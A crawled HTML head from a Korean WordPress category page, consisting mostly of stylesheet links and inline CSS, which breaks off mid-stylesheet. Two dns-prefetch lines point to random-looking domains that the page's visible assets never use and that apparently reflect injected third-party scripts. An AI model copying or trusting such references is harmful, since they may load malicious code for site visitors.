

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lewisworks561.co.kr/category/news/
body_size: 25895
content:
<!DOCTYPE html>
<html lang="ko-KR" class="no-js" itemscope itemtype="https://schema.org/WebPage">
<script type="text/javascript" src="https://openapi.map.naver.com/openapi/v3/maps.js?ncpClientId=tkq7pvqzc9"></script> 
<head>

<meta charset="UTF-8" />
<link rel="alternate" hreflang="ko-KR" href="https://www.lewisworks561.co.kr/category/news/"/>
<title>News &#8211; lewisworks561</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.lewisworks561.co.kr/wp-content/uploads/2022/01/파비콘.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; 피드" href="https://www.lewisworks561.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; 댓글 피드" href="https://www.lewisworks561.co.kr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lewisworks561 &raquo; News 카테고리 피드" href="https://www.lewisworks561.co.kr/category/news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lewisworks561.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lewisworks561.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-navi-css-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-navi-font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/base.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/layout.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/shortcodes.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/animations/animations.min.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.lewisworks561.co.kr/wp-content/themes/betheme/css/responsive.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CLora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.desktop .first-row .mhb-image img{max-height:90px}.mhb-view.tablet{background-color:#ffffff}.mhb-view.tablet .first-row{background-color:rgba(255,255,255,0)}.mhb-view.tablet .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.tablet .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.tablet .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.tablet .first-row .mhb-image img{max-height:90px}.mhb-view.mobile{background-color:#ffffff}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.mobile .first-row .mhb-image img{max-height:90px}.mhb-custom-aM_VLGsj_ .menu > li > a{color:#333333}.mhb-custom-aM_VLGsj_ .menu > li.current-menu-item > a, .mhb-custom-aM_VLGsj_ .menu > li.current-menu-ancestor > a, .mhb-custom-aM_VLGsj_ .menu > li.current-page-item > a, .mhb-custom-aM_VLGsj_ .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu > li > a:hover{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu li ul{background-color:#f2f2f2}.mhb-custom-aM_VLGsj_ .menu li ul li a{color:#333333}.mhb-custom-aM_VLGsj_ .menu li ul li.current-menu-item > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-menu-ancestor > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-page-item > a, .mhb-custom-aM_VLGsj_ .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu li ul li a:hover{color:#0095eb}.mhb-custom-aM_VLGsj_ .menu > li > a{font-weight:400}.mhb-custom-aM_VLGsj_ .menu > li > a{font-family:"Roboto"}.mhb-custom-aM_VLGsj_ .menu > li > a{font-size:15px}.mhb-custom-5yUXD2nnN .menu > li > a{color:#333333}.mhb-custom-5yUXD2nnN .menu > li.current-menu-item > a, .mhb-custom-5yUXD2nnN .menu > li.current-menu-ancestor > a, .mhb-custom-5yUXD2nnN .menu > li.current-page-item > a, .mhb-custom-5yUXD2nnN .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-5yUXD2nnN .menu > li > a:hover{color:#0095eb}.mhb-custom-5yUXD2nnN .menu li ul{background-color:#F2F2F2}.mhb-custom-5yUXD2nnN .menu li ul li a{color:#333333}.mhb-custom-5yUXD2nnN .menu li ul li.current-menu-item > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-menu-ancestor > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-page-item > a, .mhb-custom-5yUXD2nnN .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-5yUXD2nnN .menu li ul li a:hover{color:#0095eb}.mhb-custom-5yUXD2nnN .menu > li > a{font-weight:400}.mhb-custom-5yUXD2nnN .menu > li > a{font-family:"Roboto"}.mhb-custom-5yUXD2nnN .menu > li > a{font-size:15px}.mhb-custom-qT6yO_vZ5 .menu > li > a{color:#333333}.mhb-custom-qT6yO_vZ5 .menu > li.current-menu-item > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-menu-ancestor > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-page-item > a, .mhb-custom-qT6yO_vZ5 .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu > li > a:hover{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu li ul{background-color:#F2F2F2}.mhb-custom-qT6yO_vZ5 .menu li ul li a{color:#333333}.mhb-custom-qT6yO_vZ5 .menu li ul li.current-menu-item > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-menu-ancestor > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-page-item > a, .mhb-custom-qT6yO_vZ5 .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu li ul li a:hover{color:#0095eb}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-weight:400}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-family:"Roboto"}.mhb-custom-qT6yO_vZ5 .menu > li > a{font-size:15px}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://www.lewisworks561.co.kr/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.9.1' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 250px;}body.header-below:not(.template-slider) #Header{padding-top: 250px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Lora", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1440px;}.section_wrapper, .container {max-width: 1420px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1440px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #ffffff;color: #747474;}.button-stroke .button {border-color: #ffffff;color: #747474;}.button-stroke .button:hover{background-color: #ffffff;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #ffffff;background-color: #ffffff;border-color: transparent;}.button-custom .button:hover{color: #ffffff;background-color: #ffffff;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #ffffff;border-color: #ffffff;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #ffffff;border-color: #ffffff;}.button-custom .action_button{color: #626262;background-color: #ffffff;border-color: #ffffff;}.button-custom .action_button:hover{color: #626262;background-color: #ffffff;border-color: #ffffff;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #ffffff!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #ffffff!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar 